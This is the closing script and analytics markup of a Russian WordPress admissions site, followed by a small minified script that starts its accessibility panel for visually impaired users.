<script type='text/javascript'>
/* <![CDATA[ */
var bvi = {"bvi_setting":{"BviPanel":"1","BviPanelBg":"white","BviPanelFontSize":"14","BviPanelLetterSpacing":"normal","BviPanelLineHeight":"normal","BviPanelImg":"1","BviPanelImgXY":"1","BviPanelReload":"1","BviPanelText":"\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f \u0441\u043b\u0430\u0431\u043e\u0432\u0438\u0434\u044f\u0449\u0438\u0445","BviPanelCloseText":"\u041e\u0431\u044b\u0447\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0441\u0430\u0439\u0442\u0430","BviCloseClassAndId":".hide-screen-fixe","BviFixPanel":"1","BviPlay":"1","BviPanelActive":"0"},"bvi_language":[{"get_locale":"ru_RU","language_text":"1"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init-panel.min.js?ver=0.1'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pk.kbsu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var edupressStrings = {"slicknav_menu_home":"HOME"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-content/themes/edupress/js/edupress.js?ver=20160820'></script>
<script type='text/javascript' src='https://pk.kbsu.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54049525, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54049525" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pk.kbsu.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init-panel.min.js?ver=0.1
body_size: 169
content:
/*!
 * Button visually impaired v1.0.6
 */
;jQuery(document).ready(function(a){if(bvi.bvi_setting.BviPanelActive==1){a().bvi("Active",bvi.bvi_setting)}else{a(".bvi-panel-open").bvi("Init",bvi.bvi_setting)}});